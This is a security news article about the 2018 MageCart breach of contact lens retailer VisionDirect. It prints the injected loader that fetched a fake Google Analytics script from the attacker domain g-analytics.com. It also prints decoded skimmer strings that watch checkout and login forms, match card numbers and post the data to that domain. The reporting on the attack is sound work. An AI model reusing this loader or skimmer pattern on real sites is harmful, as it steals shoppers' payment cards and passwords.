# VisionDirect Data Breach Caused by MageCart Attack

**bleepingcomputer.com**/news/security/visiondirect-data-breach-caused-by-magecart-attack/

Lawrence Abrams

By
Lawrence Abrams

- November 19, 2018
- 01:59 PM
- 0

VisionDirect, a popular contact lens online merchant in Europe, has posted an advisory stating that their web site had a data breach that led to the theft of credit card and account information.

According to the notification, account and payment information entered on the site between November 3rd and November 8th could have been captured and sent to attackers. This data includes all account information such as billing addresses, phone numbers, and credit card information.

"The personal information was compromised when it was being entered into the site and includes full name, billing address, email address, password, telephone number and payment card information, including card number, expiry date and CVV," stated the advisory.

VisionDirect stated that Paypal payment credentials would not have been stolen.

This attack only affected visitors who logged into their accounts and entered or updated their account information during the affected period. Users who simply visited the site or used store billing information would not have been affected.

VisionDirect said they will be contacting all affected customers in the next few days.## Compromise was caused by MageCart script

This data breach was caused by a MageCart attack, which is when attackers add malicious JavaScript to a site that captures payment and account information when it is entered into a form or submitted.

In this particular attack, a script was added various VisionDirect domains that pretended to be Google Analytics.

> That's exactly what it was. The data was stolen via a fake Google Analytics script: https://g-analytics[.]com/libs/1.0.16/analytics.js – you can view a copy of the JS via the @urlscanio archive of https://t.co/TV22dxvCcK https://t.co/SFi5Wp4gm3 pic.twitter.com/rY13cMR2TL
>
> — Bad Packets Report (@bad_packets) November 18, 2018

While the script looks very similar to the normal Google Analytics code, the domain g-analytics[.]com is not actually owned by Google. Instead this domain is owned by the attackers who use it to store the stolen credit card and account information.

```
    <!-- BEGIN GOOGLE ANALYTICS CODE -->
 <script type="text/javascript">
 //<![CDATA[
   (function() {
      var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
      ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') +
      'g-analytics.com/libs/1.0.16/analytics.js';
      (document.getElementsByTagName('head')[0] ||
      document.getElementsByTagName('body')[0]).appendChild(ga);
   })();

   var _qaq = _qaq || [];

_qaq.push(['_setAccount', 'UA-200287-1']);
_qaq.push(['_trackPageview']);


 //]]>
 </script>
 <!-- END GOOGLE ANALYTICS CODE -->

<!-- /var/www2/magento/app/design/frontend/base/default/layout/layoutblocks.xml -->
<script type="text/javascript" src="
https://static.visiondirect.info/media/js/753839d32e677585836be291ae52edcc.js"></script>
```

**Malicious script on VisionDirect pretending to be Google Analytics**

Security researcher Willem de Groot told BleepingComputer that he had discovered this domain being used in MageCart attacks in early September.

"In this case, the breach is related to several payment exfiltration domain that we saw earlier, such as g-statistic .com, google-anaiytic .com, msn-analytics .com"De Groot further stated that even though the advisory only mentions visiondirect.co.uk, domains for other countries were also affected.

> It wasn't just UK. Also infected between Nov 3rd and Nov8th:https://t.co/fQy7WsKmfqhttps://t.co/8JUn9frF9vhttps://t.co/WBCPQOIv46https://t.co/DCyaQzuTkMhttps://t.co/pwfBvDWZDzhttps://t.co/q9of3VMPZ5https://t.co/LclCV3VvHYhttps://t.co/Ouge4ebR7vhttps://t.co/85sRXtC50m
>
> — Willem de Groot (@gwillem) November 18, 2018

While the script is heavily obfuscated, one portion containing a list of strings used by the script was easily decoded. In the below script you can see various strings that are being monitored such as payment, checkout, admin, login, password, account, and cart submissions.

```
    }
}), (function() {
    var a = ["noConflict", "click", "button, .form-button, .onestepcheckout-button, .btn,
    #onestepcheckout-place-order, .onestepcheckout-place-order, .onestepcheckout-place-order-wrapper",
    "", "post", "location", "test", "onepage|checkout|onestep|payment|admin|account|login|password|cart",
    "input, select, textarea, checkbox", "querySelectorAll", "length", "value", "name", "=", "&", "setItem",
    "gaudid", "getItem", "toUpperCase", "join", "toString", "random", "map", ".address:first", "find",
    "#sectionBillingAddress", "class", "attr", "billing-address-section[", "]", "text", "each", "children", "trim",
    "end", "remove", "clone", "billing-address-section[country]", "#sectionDeliveryAddress",
    "delivery-address-section[", "delivery-address-section[country]", "key", "[0-9]{13,16}",
    "4d25a9bb5f714290adb1334942e2e94f0c2595f5af50aeb9bc811717650fce08",
    "xovyx8w9rqlm1ystwu2tqazh4m26jsqw", "&asd=", "replace", "&utmp=", "&gaudid=", "enc",
    "/g-analytics.com/__utm.gif?v=1&_v=j68&a=98811130&t=pageview&_s=1&sd=24-bit&sr=2560x1440&vp
    =2145x371&je=0&_u=AACAAEAB~&jid=1841704724&gjid=877686936&cid=1283183910.1527732071",
    "html", "<div />", "open", "Content-type", "application/x-www-form-urlencoded", "setRequestHeader",
    "v=1&_v=j68&a=98811130&t=pageview&_s=1&sd=24-bit&sr=25640&vp=2145x371&je=0&_u=AACAAEA
    B~&jid=1841704724&gjid=877686936&cid=1283183910.1527732071&track=", "send", "on"];

    function b($) {
```

**Decoded Strings**

Recently we reported on the Infowars.com's online store also being compromised with a MageCart attack. In that attack, the malicious script was also masquerading as Google Analytics but used the domain google-analyitics[.]org instead. While the attack method is similar, the script itself is quite different.

When BleepingComputer asked De Groot if there was any connection between these attackers and the one who targeted InfoWars, he said there was no way to conclude that they were same group.

"Could be, but I have not found other commonalities so far," De Groot told BleepingComputer. "They certainly use different type of malware. Sorry, I see it would be nice if you could link them up. But cannot say for sure."

Alex Jones, the owner of Infowars, felt that his attackers were Communist China, "Big Tech", and the U.S. Democratic party.BleepingComputer has contacted VisionDirect regarding this breach, but had not heard back at the time of this publication.

## Related Articles:

Microsoft: Credit card stealers are getting much stealthier

Caramel credit card stealing service is growing in popularity

General Motors credential stuffing attack exposes car owners info

Ransomware attack exposes data of 500,000 Chicago students

Engineering firm Parker discloses data breach after ransomware attack

Lawrence Abrams

Lawrence Abrams is the owner and Editor in Chief of BleepingComputer.com. Lawrence's area of expertise includes Windows, malware removal, and computer forensics. Lawrence Abrams is a co-author of the Winternals Defragmentation, Recovery, and Administration Field Guide and the technical editor for Rootkits for Dummies.